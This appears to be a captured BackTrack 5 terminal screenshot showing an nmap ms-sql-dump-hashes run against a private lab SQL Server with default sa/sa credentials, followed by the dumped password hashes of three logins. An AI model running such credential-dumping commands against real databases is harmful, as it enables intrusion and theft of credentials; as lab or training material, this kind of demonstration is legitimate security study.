 root@bt:/usr/local/share/nmap/scripts# nmap -p 1433 --script ms-sql-dump-hashes.nse
--script-args mssql.username=sa,mssql.password=sa 192.168.137.4
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-29 12:00 EST
Nmap scan report for 192.168.137.4
Host is up (0.00033s latency).
PORT STATE SERVICE
1433/tcp open ms-sql-s
| ms-sql-dump-hashes:
| [192.168.137.4:1433]
| a0801170204:0x01009B1FC8315EABB138C52F70E4FCC14B221D04F8531E555D509B6E74653180
15BD06886F827CA22F78CD730072
| sa:0x01007E03E85B91A9803D69004917618F2F265DE700D838F3801F426AECC60323DF5AC965D
993702BE5BAB3E3212F
|_ ycqy:0x0100DE2FE34DF7D5DDBAEC62987CF47961DA3750EF1C750CACB106B8725081D3AF500FA
CEF175E0522ECC4BC085B
MAC Address: 00:0C:29:5D:24:FB (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.16 seconds
back|track 5